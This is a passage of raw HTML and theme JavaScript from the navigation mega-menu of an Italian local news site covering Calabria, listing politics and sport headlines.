<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            